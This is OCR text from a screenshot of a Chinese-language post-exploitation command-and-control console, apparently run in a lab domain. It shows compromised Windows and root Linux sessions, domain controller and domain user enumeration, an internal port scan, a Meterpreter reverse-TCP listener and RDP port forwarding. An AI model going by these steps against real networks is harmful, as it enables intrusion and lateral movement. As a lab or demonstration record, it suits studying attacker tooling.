 执行模块 几秒前 6 192.168.146.11 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A 192.168.146.11
执行模块 几秒前 7 192.168.146.11 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A 192.168.146.11
执行模块 几秒前 5 192.168.146.130 x64 Ubuntu 18.04 root @ ubuntu (uid=0, gid=0, euid=0, egid=0) @ 192.168.146.130 192.168.146.130 ?
执行模块 192.168.146.215
执行模块 255.255.255.255 ?
执行模块 192.168.146.1 ?
执行模块 192.168.146.12 ?
实时输出 任务列表 监听载荷 文件列表 内网代理 内网主机 凭证管理 钓鱼管理 全网扫描 CONSOLE 平台设置
搜索 : 主机IP/模块/参数/结果 重置 清空
几秒前 获取域控信息 192.168.146.11
[+] 名称:2008dc.lab.com
域:lab.com
林:lab.com
IP地址:192.168.146.20
OS版本:Windows Server 2008 R2 Datacenter
角色:SchemaRole NamingRole PdcRole RidRole InfrastructureRole
几秒前 内网端口扫描与服务识别 192.168.146.130
起始IP: 192.168.146.130 结束IP: 192.168.146.131 端口列表: 21,22,80,88,139,445,1433,3306,3389,6379,7001,8080,8443 模块超时
时间(秒): 3600 连接超时时间(毫秒): 500 扫描线程数: 10
[*] 扫描结果
[+] IP地址: 192.168.146.130 端口: 22 协议:TCP 服务:ssh
[+] IP地址: 192.168.146.130 端口: 445 协议:TCP 服务:netbios-ssn
[+] IP地址: 192.168.146.130 端口: 139 协议:TCP 服务:netbios-ssn
[+] IP地址: 192.168.146.130 端口: 6379 协议:TCP 服务:redis
几秒前 获取所有域用户 192.168.146.11
发送消息 清空
几秒前 模块: 获取域控信息 SID: 7 执行完成
几秒前 模块: 获取域控信息 SID: 7 开始执行
几秒前 模块: 内网端口扫描与服务识别 SID: 5 执行完成
几秒前 模块: 内网端口扫描与服务识别 SID: 5 开始执行
几秒前 模块: 获取所有域用户 SID: 7 执行完成
几秒前 模块: 获取所有域用户 SID: 7 开始执行
3 分钟前 模块: 获取域基本信息 SID: 7 执行完成
3 分钟前 模块: 获取域基本信息 SID: 7 开始执行
4 分钟前 模块: 获取所有域用户 SID: 7 执行完成
4 分钟前 模块: 获取所有域用户 SID: 7 开始执行
5 分钟前 模块: 内网端口扫描与服务识别 SID: 5 执行完成
5 分钟前 模块: 内网端口扫描与服务识别 SID: 5 开始执行
7 分钟前 新建监听成功:linux/x64/meterpreter/reverse_tcp 3000 JobID:1
8 分钟前 删除权限成功 SID: 3
4 小时前 删除权限成功 SID: 2
4 小时前 新增端口转发 SID:2 Forward None/33898 127.0.0.1/3389
4 小时前 删除端口转发 SID:2 Forward 0.0.0.0/33899 127.0.0.1/3389